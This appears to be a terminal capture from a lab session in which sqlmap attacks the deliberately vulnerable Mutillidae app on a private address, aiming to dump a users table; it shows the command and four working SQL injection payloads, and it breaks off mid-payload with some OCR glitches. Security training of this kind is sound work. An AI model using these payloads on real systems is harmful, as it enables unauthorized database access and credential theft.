 (kali㉿ kali)-[~]
$ sqlmap -u "http://192.168.197.135/mutillidae/index.php?page=user-info.php&username=test&password=test&user-info-php-submit-button=View+Account+Details" -D dvwa -T users --dump
/usr/bin/sqlmap:21: DeprecationWarning: The distutils package is deprecated and slated for removal in Python 3.12. Use setuptools or check PEP 632 for potential alternatives
import distutils
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:57:56 /2023-03-31/
[05:57:56] [INFO] resuming back-end DBMS 'mysql'
[05:57:56] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=89ea181be57...fea6e586fc'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: page=user-info.php&username=test' OR NOT 9061=9061#&password=test&user-info-php-submit-button=View Account Details
Type: error-based
Title: MySQL ≥ 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: page=user-info.php&username=test' OR ROW(7149,2245)>(SELECT COUNT(*),CONCAT(0×717a766a71,(SELECT (ELT(7149=7149,1))),0×716a7a7171,FLOOR(RAND(0)*2))x FROM (SELECT 5958 UNION SELECT
9639 UNION SELECT 1682)a GROUP BY x)-- ndEv&password=test&user-info-php-submit-button=View Account Details
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: page=user-info.php&username=test' AND (SELECT 8649 FROM (SELECT(SLEEP(5)))IUro)-- EEYQ&password=test&user-info-php-submit-button=View Account Details
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: page=user-info.php&username=test' UNION ALL SELECT NULL,CONCAT(0×717a766a71,0×4c585a65656244696a6b43744455564171614b4f4c757163736c5461507449664f4b4d7868614476,0×716a7a7171),NULL,N